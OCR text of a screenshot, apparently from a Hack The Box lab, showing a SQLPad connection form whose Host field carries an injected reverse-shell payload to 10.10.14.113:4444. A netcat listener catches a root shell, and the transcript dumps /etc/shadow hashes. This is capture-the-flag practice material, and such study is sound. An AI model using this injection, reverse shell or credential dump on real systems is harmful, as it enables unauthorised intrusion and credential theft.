 10.10.14.113
22:46
Hack The Box:
Hack The Box :
SP New query
Settings
sqlpad.sightless.htb/queries/new
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
New connection
Run
Connection name
Driver
MySQL
Enable multi-statement transaction support
When enabled a persistent database connection will be
opened and used for query executions, allowing things like
opening transactions and creating temp tables across query
executions.
Idle timeout (minutes)
Number of minutes to allow a connection to be idle before
closing.
Host/Server/IP Address
c "bash -i >& /dev/tcp/10.10.14.113/4444 0>&1"') }
Port (optional)
Database
Database Username
Database Password
Use SSL
Database Certificate Path
Database Key Path
getaddrinfo ENOTFOUND [object Object]
Save
Test
parallels@kali-gnu-linux-2023: ~
File Actions Edit View Help
parallels@kali-gnu-linux-2023: ~/Downloads
parallels@kali-gnu-linux-2023: ~
┌──(parallels㉿kali-gnu-linux-2023)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.113] from (UNKNOWN) [10.10.11.32] 52734
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@c184118df0a6:/var/lib/sqlpad# whoami
whoami
root
root@c184118df0a6:/var/lib/sqlpad# cat /etc/shadow
cat /etc/shadow
root:$6$jn8fwk6LVJ9IYw30$qwtrfWTITUro8fEJbReUc7nXyx2wwJsnYdZYm9nMQDHP8SYm33uisO9gZ20LGaepC3ch6Bb2z/lEpBM90Ra4
b.:19858:0:99999:7:::
daemon:*:19051:0:99999:7:::
bin:*:19051:0:99999:7:::
sys:*:19051:0:99999:7:::
sync:*:19051:0:99999:7:::
games:*:19051:0:99999:7:::
man:*:19051:0:99999:7:::
lp:*:19051:0:99999:7:::
mail:*:19051:0:99999:7:::
news:*:19051:0:99999:7:::
uucp:*:19051:0:99999:7:::
proxy:*:19051:0:99999:7:::
www-data:*:19051:0:99999:7:::
backup:*:19051:0:99999:7:::
list:*:19051:0:99999:7:::
irc:*:19051:0:99999:7:::
gnats:*:19051:0:99999:7:::
nobody:*:19051:0:99999:7:::
_apt:*:19051:0:99999:7:::
node:!:19053:0:99999:7:::
michael:$6$mG3Cp2VPGY.FDE8u$KVWVIHzqTzhOSYkzJIpFc2EsgmqvPa.q2Z9bLUU6tlBWaEwuxCDEP9UFHIXNUcF2rBnsaFYuJa6DUh/pL
2IJD/:19860:0:99999:7:::
root@c184118df0a6:/var/lib/sqlpad#
KALI
PURPLE